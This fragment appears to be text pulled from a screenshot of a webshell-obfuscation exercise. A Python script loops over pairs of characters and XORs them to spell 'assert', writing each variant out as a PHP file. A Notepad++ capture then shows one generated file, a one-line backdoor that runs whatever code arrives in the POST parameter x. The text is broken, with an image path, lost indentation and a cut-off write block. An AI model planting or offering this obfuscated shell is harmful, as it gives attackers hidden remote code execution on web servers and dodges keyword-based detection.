 if __name__ == '__main__':
q=queue.Queue()
for i in range(1, 127):
for ii in range(1, 127):
payload = "'" + chr(i) + "'" + '^' + "'" + chr(ii) + "'"
code = "<?php $a=(" + payload + ").'ssert';$a($_POST[x]);?>"
filename = str(i) + 'xd' + str(ii) + '.php'
q.put(filename)
with open('D:/phpstudy/PHPTutorial/WWW/x/' + filename, 'a') as f:
C:\Users\86135\Desktop\tmp\code\4-33xd64.php - Notepad+
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ? X
预备笔记.txt 1.php 1.php 3.php 2.php 4-33xd64.php
1 <?php $a=('!'^'@').'ssert';$a($_POST[x]);?>